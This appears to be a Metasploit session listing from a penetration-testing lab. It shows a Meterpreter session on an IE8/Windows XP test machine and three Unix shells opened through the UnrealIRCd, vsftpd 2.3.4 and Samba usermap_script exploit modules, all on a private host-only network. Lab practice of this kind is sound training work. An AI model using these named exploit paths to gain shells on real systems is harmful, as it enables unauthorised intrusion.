 Session ID: 6
Type: meterpreter windows
Info: IE8WINXP\IEUser @ IE8WINXP
Tunnel: 192.168.56.101:25748 -> 192.168.56.104:1039 (192.168.56.104)
Via: exploit/multi/handler
UUID: 8a8c0629a725f302/x86=1/windows=1/2017-10-04T22:44:19Z
CheckIn: 21s ago @ 2017-10-05 14:26:56 +1300
Registered: No
Session ID: 8
Type: shell unix
Info:
Tunnel: 192.168.56.101:21004 -> 192.168.56.102:53330 (192.168.56.102)
Via: exploit/unix/irc/unreal_ircd_3281_backdoor
UUID:
CheckIn: <none>
Registered: No
Session ID: 9
Type: shell unix
Info:
Tunnel: 192.168.56.101:33377 -> 192.168.56.102:6200 (192.168.56.102)
Via: exploit/unix/ftp/vsftpd_234_backdoor
UUID:
CheckIn: <none>
Registered: No
Session ID: 10
Type: shell unix
Info:
Tunnel: 192.168.56.101:1398 -> 192.168.56.102:52913 (192.168.56.102)
Via: exploit/multi/samba/usermap_script
UUID:
CheckIn: <none>
Registered: No